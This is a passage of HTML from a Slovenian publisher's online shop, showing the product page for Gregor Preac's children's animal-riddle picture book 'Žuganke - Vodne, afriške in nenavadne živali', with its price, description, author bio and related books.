				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Žuganke -Vodne, afriške in nenavadne živali</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a><i class="bookory-icon-right-arrow"></i>Žuganke -Vodne, afriške in nenavadne živali</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4715" class="single-product-type-horizontal product type-product post-4715 status-publish first instock product_cat-mladinske-2 product_cat-slikanice product_cat-ugodno product_tag-gregor-preac product_tag-mladinske product_tag-slikanice product_tag-uganke product_tag-ugodno product_tag-zivali has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-scaled.jpg"><img width="800" height="1170" src="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-800x1170.jpg" class="wp-post-image" alt="" title="ŽUGANKE -Vodne, afriške in nenavadne živali-Gregor Preac" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-scaled.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-scaled.jpg" data-large_image_width="1750" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-800x1170.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-370x541.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-704x1030.jpg 704w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-768x1123.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-1050x1536.jpg 1050w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-1400x2048.jpg 1400w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-450x658.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-scaled.jpg 1750w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    
	<span class="onsale">-26%</span>
	<div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> Na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/zuganke-domace-in-gozdne-zivali/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="450" height="654" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20654'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Domace-in-gozdne-zivali-Gregor-Preac-450x654.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Domace-in-gozdne-zivali-Gregor-Preac-450x654.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Domace-in-gozdne-zivali-Gregor-Preac-370x538.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Domace-in-gozdne-zivali-Gregor-Preac-709x1030.jpg 709w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Domace-in-gozdne-zivali-Gregor-Preac-768x1116.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Domace-in-gozdne-zivali-Gregor-Preac-1057x1536.jpg 1057w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Domace-in-gozdne-zivali-Gregor-Preac-1410x2048.jpg 1410w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Domace-in-gozdne-zivali-Gregor-Preac-800x1162.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Domace-in-gozdne-zivali-Gregor-Preac-scaled.jpg 1762w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Žuganke - Domače in gozdne živali</span>
                                <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,28&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/zuganke-ptice-in-zuzelke/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="661" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20661'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-450x661.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-450x661.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-370x544.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-701x1030.jpg 701w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-768x1129.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-1045x1536.jpg 1045w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-1394x2048.jpg 1394w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-800x1176.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Ptice-in-zuzelke-Gregor-Preac-scaled.jpg 1742w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Žuganke -Ptice in žuželke</span>
                                <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,28&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Žuganke -Vodne, afriške in nenavadne živali</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612265212</span></span>
                    </div>
        <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,28&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p><span class="book-desc">In kaj so Žuganke-Živalske uganke!</span></p>
<p><span class="detail-desc box-detail-desc">Pravilna rešitev računa pod žuganko vam bo razkrila stran, kjer čepi žuganki sestrska risba. Če bo pretežko zadeti žival s prve, si pomagajte še s prebliski v velikih krogih v levem in desnem kotu. Kaj pa naslovi žugank-precej nenavadni in sicer s pikicami. Vsaka pika v naslovu žuganke predstavlja eno pobeglo črko iz imena pobegle živali.</span></p>
</div>

	
	<form class="cart" action="https://zalozbakarantanija.si/trgovina/zuganke-vodne-afriske-nenavadne-zivali/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_69717ab860ead">Količina</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_69717ab860ead"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Količina"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="4715" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	<span class="posted_in">Kategorije: <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" rel="tag">Ugodno</a></span>
	<span class="tagged_as">Oznaka: <a href="https://zalozbakarantanija.si/oznaka-izdelka/gregor-preac/" rel="tag">Gregor Preac</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/mladinske/" rel="tag">mladinske</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/slikanice/" rel="tag">slikanice</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/uganke/" rel="tag">uganke</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/ugodno/" rel="tag">ugodno</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/zivali/" rel="tag">živali</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p><span class="book-desc">In kaj so Žuganke-Živalske uganke!</span><br />
Pravilna rešitev računa pod žuganko vam bo razkrila stran, kjer čepi žuganki sestrska risba. Če bo pretežko zadeti žival s prve, si pomagajte še s prebliski v velikih krogih v levem in desnem kotu. Prebliski v krogih so umne in duhovite risbe z dobrotami za živalske želodce, z deli živalskih teles ali nasploh s predmeti, ki vam bodo pokazali skrivno stezo do iskane živali. Kaj pa naslovi žugank-precej nenavadni in sicer s pikicami. Vsaka pika v naslovu žuganke predstavlja eno pobeglo črko iz imena pobegle živali. Poskusite se v igri vislic in jih ulovite! Prijetno zabavo žugankomani!</p>
<p><img decoding="async" class="alignnone wp-image-4717 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20226'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_131010-370x290.jpg" alt="" width="288" height="226" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_131010-370x290.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_131010-scaled-450x352.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_131010-scaled-800x627.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_131010-768x601.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_131010-160x125.jpg 160w" data-sizes="auto, (max-width: 288px) 100vw, 288px" /> <img decoding="async" class="alignnone wp-image-4716 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20149%20224'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_130931-370x554.jpg" alt="" width="149" height="224" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_130931-370x554.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_130931-scaled-450x674.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_130931-scaled-800x1198.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_130931-160x240.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_130931-768x1150.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/IMG_20221028_130931-scaled.jpg 1710w" data-sizes="auto, (max-width: 149px) 100vw, 149px" /></p>
<p style="text-align: left;"><strong>O avtorju</strong><br />
<b>Gregor Preac</b>, slovenski pisatelj, pesnik, novinar, fotograf in popotnik (14.04.1968 Ljubljana) rad veliko potuje, kjer aktivno ustvarja. Na svoji poti uči v dobrodelnih šolah otroke iz revnih četrti ali brez staršev in zbira zgodbe ter modrosti. Od leta 2002 zbrane misli s poti izdaja v knjigah za otroke. Objavljal je tudi pesmi, uganke in zgodbice v otroški reviji Trobentica</p>
<p><span class="detail-desc box-detail-desc">Ilustracije: Marijan Pečar<br />
Format: 22 x 15 cm<br />
Obseg: 103 strani<br />
Trda vezava</span></p>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-50 status-publish first instock product_cat-slikanice product_tag-andrea-petrlik-huseinovic product_tag-kasmir-huseinovic product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="370" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20400'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_barve-370x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_barve-370x400.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_barve-160x173.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_barve.jpg 400w" data-sizes="auto, (max-width: 370px) 100vw, 370px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-50" data-id="50" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=50" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50" data-product_sku="9789612750022" aria-label="Add &ldquo;Barve&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/barve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/barve/">Barve</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-243 status-publish instock product_cat-pesmi product_cat-slikanice product_tag-novica-novakovic product_tag-pesmi product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="336" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kdo-si-upa.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kdo-si-upa.jpg 336w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kdo-si-upa-160x229.jpg 160w" data-sizes="auto, (max-width: 336px) 100vw, 336px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-243" data-id="243" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="243" data-product_sku="9789612750633" aria-label="Add &ldquo;Kdo si upa&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/kdo-si-upa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/kdo-si-upa/">Kdo si upa</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-142 status-publish instock product_cat-slikanice product_tag-mladinske product_tag-vitan-mal has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-9%</span>
	<div class="product-image"><img width="339" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20339%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Dvojcka.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Dvojcka.jpg 339w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/Dvojcka-160x227.jpg 160w" data-sizes="auto, (max-width: 339px) 100vw, 339px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-142" data-id="142" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=142" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="142" data-product_sku="Dvojčka" aria-label="Add &ldquo;Dvojčka&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/dvojcka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/dvojcka/">Dvojčka</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>13,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-23 status-publish last instock product_cat-slikanice product_tag-petra-likar product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="336" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AgencijaBrezPanike_MojstriNaDelu.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AgencijaBrezPanike_MojstriNaDelu.jpg 336w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/AgencijaBrezPanike_MojstriNaDelu-160x229.jpg 160w" data-sizes="auto, (max-width: 336px) 100vw, 336px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-23" data-id="23" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=23" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23" data-product_sku="9789612267926" aria-label="Add &ldquo;Agencija Brez panike: Mojstri na delu&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/agencija-brez-panike-mojstri-na-delu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/agencija-brez-panike-mojstri-na-delu/">Agencija Brez panike: Mojstri na delu</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left 